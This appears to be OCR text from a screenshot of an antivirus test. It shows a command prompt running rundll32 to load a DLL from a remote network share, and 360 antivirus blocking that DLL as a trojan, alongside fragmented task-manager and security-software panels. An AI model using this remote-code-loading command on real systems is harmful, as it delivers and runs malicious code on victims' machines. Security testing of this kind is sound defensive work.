 管理员: C:\Windows\System32\cmd.exe
c:\test>rundll32.exe \\10.211.55.24\MUsmJ\test.dll,0
拒绝访问。
c:\test>
用工作集) 描述
2,404 K Wind
19,440 K 360杀
2,164 K Micr
5,188 K 360杀
27,784 K Wind
1,996 K 控制
10,080 K Apac
2,800 K Wind
2,032 K 控制
2,456 K Para
2,128 K COM
SQL
Wind
Wind
控制
1,128 K Wind
2,572 K Micr
2,000 K 控制
1,836 K Wind
21,540 K Wind
1,104 K Wind
8,428 K Para
1,964 K Ever
12,192 K Note
1,988 K 控制
2,468 K 控制
52%
0.2K/s
al_test
360安全大脑提醒您
木马防护
木马病毒
极智守护
源自360安全大脑
误报反馈
发现木马，建议立即清除
木马文件： \\10.211.55.24\MUsmJ\test.dll
木马名称：HEUR/QVM40.1.4999.Malware.Gen
有木马试图攻击您的电脑，360已成功拦截。
添加信任 立即清除
日志 设置 反馈
马查杀 电脑清理 系统修复
360安全
经常体检可检测电
立即体
360杀毒正在保护您的系统！
已检测活跃文件：83
全盘扫描
荐
快速扫描
系统性能: 正常(CPU2%, 内存52%)
已隔离威胁对象: 5 查看隔离文件
多引擎保护中：
安全
火绒正在保护您的电脑
已保护
版本：5.0.37.5 病毒库：2020-0
Tide安全团队